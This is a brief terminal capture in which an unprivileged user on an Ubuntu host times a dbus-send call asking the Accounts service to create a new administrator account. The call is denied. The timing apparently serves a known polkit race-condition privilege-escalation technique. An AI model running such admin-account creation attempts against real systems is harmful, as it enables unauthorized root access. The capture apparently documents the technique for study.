 user1@ubunu2004:~$ time dbus-send --system --dest=org.freedesktop.Accounts --type=
method_call --print-reply /org/freedesktop/Accounts org.freedesktop.Accounts.Creat
eUser string:user2 string:"New Admin Two" int32:1
Error org.freedesktop.Accounts.Error.PermissionDenied: Authentication is required

real    0m0.010s
user    0m0.001s
sys     0m0.000s
user1@ubunu2004:~$